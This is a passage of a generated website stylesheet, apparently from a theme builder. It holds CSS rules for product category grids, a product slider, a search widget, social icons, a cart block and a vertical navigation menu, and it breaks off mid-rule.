#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29udGFpbmVyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdENhdGVnb3JpZXM {}
.bd-productcategories-1 {
  clear: both;
}
.bd-container-9 {
  padding-left: 5px;
}
.bd-container-9 {
  line-height: 25.71428572px;
  font-size: 18px;
  font-weight: normal;
  color: #555555;
}
.bd-grid-29 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-3 {
  position: relative;
  margin: 20px;
  padding: 10px;
  border: 1px solid #e6e6e6;
}
.bd-griditem-3:hover {
  border: 1px solid #dfb57f;
}
.separated-item-3 {
  position: relative;
  z-index: 0;
}
.separated-item-3:before,
.separated-item-3:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-3:before {
  top: 0;
  bottom: 0;
  left: 20px;
}
.separated-item-3:after {
  left: 0;
  right: 0;
  bottom: 20px;
}
.first-col.separated-item-3:after {
  left: 5px;
}
.last-col.separated-item-3:after {
  right: 5px;
}
.separated-item-3.first-col:before,
.separated-item-3.last-row:after {
  content: none;
}
.bd-icon-16:before {
  content: '\20e';
}
.bd-icon-16:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdENhdGVnb3JpZXM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXI {}
.bd-productsslider-1 > .carousel-control.left,
.bd-productsslider-1 > .carousel-control.right {
  color: #ffffff;
  text-decoration: none;
}
.bd-productsslider-1.carousel .item {
  text-align: initial !important;
}
.bd-productsslider-1.carousel carousel-inner {
  overflow: hidden;
}
.bd-productsslider-1 {
  clear: both;
  position: relative;
  width: 100%;
}
.bd-productsslider-1.single {
  padding-left: 0;
  padding-right: 0;
}
.bd-productsslider-1 .carousel,
.bd-productsslider-1 .carousel .carousel-inner {
  height: 100%;
}
.bd-top-navigation {
  display: table;
  width: 100%;
}
.bd-productsslider-1 .bd-top-navigation-wrapper {
  display: table-cell;
  width: 1%;
  white-space: nowrap;
  direction: ltr;
}
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-left-button,
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-right-button {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
.bd-grid-26 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-2 {
  position: relative;
}
.bd-griditem-2 {
  text-align: center;
}
.separated-item-2 {
  position: relative;
  z-index: 0;
}
.separated-item-2:before,
.separated-item-2:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-2:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-2:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-2:after {
  left: 5px;
}
.last-col.separated-item-2:after {
  right: 5px;
}
.separated-item-2.first-col:before,
.separated-item-2.last-row:after {
  content: none;
}
.bd-icon-14:before {
  content: '\20e';
}
.bd-icon-14:before {
  visibility: inherit;
}
.bd-carousel-5 {
  display: inline-block;
}
.bd-carousel-5 span:before {
  content: '\1fa';
}
.bd-carousel-5 span:before {
  visibility: inherit;
}
.bd-carousel-5 span:before {
  font-size: 31px;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(204, 204, 204, 0.5);
  border: 0px solid #ffffff;
  border-radius: 23px;
  line-height: 44.2857143px;
  line-height: 31px;
}
.bd-carousel-5 span:hover:before {
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(120, 120, 120, 0.5);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uU2hvcnRDb2Rl {}
.bd-ribbon .ribbon-inner:before,
.bd-ribbon .ribbon-inner:after,
.bd-ribbon .ribbon-content:before,
.bd-ribbon .ribbon-content:after {
  font-size: 0px !important;
}
.bd-ribbon .ribbon-inner:before,
.bd-ribbon .ribbon-inner:after {
  border: 1.5em solid ;
}
.bd-ribbon .ribbon-inner .ribbon-content:before,
.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-color: transparent transparent transparent;
}
.bd-ribbon .ribbon-inner .ribbon-stitches-top {
  border-top: 1px dashed ;
  top: 2px;
}
.bd-ribbon .ribbon-inner .ribbon-stitches-bottom {
  border-top: 1px dashed ;
  bottom: 2px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2VhcmNoV2lkZ2V0 {}
.bd-searchwidget-2 {
  position: relative;
}
.bd-searchwidget-2 .bd-search-wrapper {
  width: 100%;
}
.form-inline.bd-searchwidget-2 {
  display: inline-block;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper {
  display: table;
  position: relative;
  white-space: nowrap;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > *:not(script) {
  display: table-cell;
  vertical-align: middle;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper .bd-icon-6 {
  display: none;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :last-child > * {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: 0 !important;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :first-child > * {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  margin-right: 0 !important;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :not(:first-child):not(:last-child) > * {
  border-radius: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.bd-icon-6:before {
  color: #dedede;
  padding-left: 5px;
  padding-right: 5px;
}
.bd-icon-6:hover:before {
  color: #787878;
  text-decoration: none;
}
.bd-bootstrapinput-2.form-control {
  width: auto;
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2VhcmNoV2lkZ2V0 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2hvcHBpbmdDYXJ0QmxvY2s {}
.bd-cartcontainer-1 {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .bd-cartcontainer-1 {
    text-align: center;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2hvcHBpbmdDYXJ0QmxvY2s {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU29jaWFsSWNvbnNTaG9ydENvZGU {}
.bd-socialicon-14 {
  float: left;
}
.bd-socialicon-11 {
  float: left;
}
.bd-socialicon-20 {
  float: left;
}
.bd-socialicon-13 {
  float: left;
}
.bd-socialicon-28 {
  float: left;
}
.bd-socialicon-4 {
  float: left;
}
.bd-socialicon-2 {
  float: left;
}
.bd-socialicon-32 {
  float: left;
}
.bd-socialicon-12 {
  float: left;
}
.bd-socialicon-23 {
  float: left;
}
.bd-socialicon-3 {
  float: left;
}
.bd-socialicon-3 span:first-child:before {
  content: '\267';
}
.bd-socialicon-3 span:first-child:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU29jaWFsSWNvbnNTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3BhY2VyU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3BhY2VyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc3VjY2Vzc01lc3NhZ2U {}
.bd-successmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc3VjY2Vzc01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEJsb2NrU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEJsb2NrU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVVBhZ2VTZWN0aW9uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVVBhZ2VTZWN0aW9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9TaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9TaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvdm1lbnU {}
.bd-vmenu-1 {
  margin-top: 23px;
}
@media (min-width: 767px) {
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    float: none;
    left: auto !important;
    background: none;
    border-style: none;
    top: 0 !important;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    position: relative;
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23 > .bd-menu-24-popup {
    opacity: 1;
  }
}
@media (max-width: 767px) {
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    position: static;
    display: none;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup.show {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24 {
    float: none;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    float: none;
    left: auto !important;
    background: none;
    border-style: none;
    top: 0 !important;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23 > a.active + .bd-menu-24-popup,
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24 > a.active + .bd-menu-24-popup {
    position: relative;
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23 > .bd-menu-24-popup {
    opacity: 1;
  }
  .bd-vmenu-1 .responsive-collapsed {
    display: none;
  }
}
.bd-block-2 .bd-blockheader {
  margin-bottom: 10px;
}
.bd-block-2 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-2 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-2 .bd-blockheader h4 {
  line-height: 34.2857143px;
  color: #333333;
  text-transform: none;
  font-size: 24px;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
}
.bd-block-2 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-2 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-2 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-verticalmenu-3 {
  display: block;
}
.bd-menuitem-24 {
  position: relative;
}
.bd-verticalmenu-3 .nav-tabs > li,
.bd-verticalmenu-3 .nav-pills > li {
  float: none;
}
.bd-verticalmenu-3 .bd-menu-24-popup {
  top: 0;
}
.bd-verticalmenu-3 .bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-verticalmenu-3 .bd-menu-24-popup,
.bd-verticalmenu-3 .bd-menu-24-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-23.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-23 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-23 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:visited {
  color: #333333;
  text-transform: none;
  font-size: 16px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  white-space: normal;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  padding: 10px 5px 10px 9px;
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #f5f5f5;
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:visited:before {
  visibility: hidden;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:visited:before {
  padding: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23.active > a {
  color: #000000;
  background-color: rgba(0, 0, 0, 0);
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:visited {
  color: #333333;
  text-transform: none;
  font-size: 16px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  white-space: normal;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  padding: 10px 5px 10px 9px;
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #f5f5f5;
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:visited:before {
  visibility: hidden;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:visited:before {
  padding: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23 .bd-menuitem-23.active > .bd-grid-item > a {
  color: #000000;
  background-color: rgba(0, 0, 0, 0);
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:link,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:visited {
  color: #333333;
  text-transform: none;
  font-size: 16px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  white-space: normal;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  padding: 10px 5px 10px 9px;
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #f5f5f5;
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:visited:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:after,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:link:after,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:visited:before {
  visibility: hidden;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:visited:before {
  padding: 10px;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > a.active,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item).active > a {
  color: #000000;
  background-color: rgba(0, 0, 0, 0);
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #333333;
  text-transform: none;
  font-size: 16px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  white-space: normal;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  padding: 10px 5px 10px 9px;
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #f5f5f5;
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: hidden;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  padding: 10px;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
  border-bottom: 1px solid #f7f7f7;
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-23 .bd-menuitem-23:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #000000;
  background-color: rgba(0, 0, 0, 0);
  border-left: 15px solid #ad1f40;
  background-image: none;
}
.bd-menu-24-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-24-popup,
.bd-menu-24-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-24-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-24-popup,
.bd-sub-item > .bd-menu-24-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-24 .bd-menuitem-24:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-24 .bd-menuitem-24:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-24 .bd-menuitem-24:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-24 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  margin: 0px 2px 0px 0px;
  border: 1px solid #f7f7f7;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited {
  color: #333333;
  white-space: normal;
  padding: 5px 10px 5px 25px;
  display: block;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:before,
